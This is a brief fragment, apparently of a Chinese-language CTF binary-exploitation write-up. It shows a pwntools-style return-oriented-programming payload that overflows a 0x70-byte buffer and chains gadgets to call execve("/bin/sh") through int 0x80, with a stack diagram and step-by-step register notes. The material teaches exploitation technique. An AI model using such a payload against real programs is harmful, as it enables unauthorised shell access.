 payload=b"a"*(0x70)+p32(eax_addr)+p32(0xb)+p32(pop3ret1)+p32(0)+p32(0)+p32(binsh)+p32(int80_addr)
高地址
eax
execve
pop3ret1
0
0
binsh
int80
eax
execve
pop3ret1
0
0
binsh
eax
execve
pop3ret1
eax
execve
eax
出栈引起系统中断
预设值
ebx -> binsh
ecx -> 0
edx -> 0
弹出pop3ret1载入三个寄存器并且返回
eax -> 0xb
调用execve
最终完成execve("/bin/sh",NULL,NULL); 的调用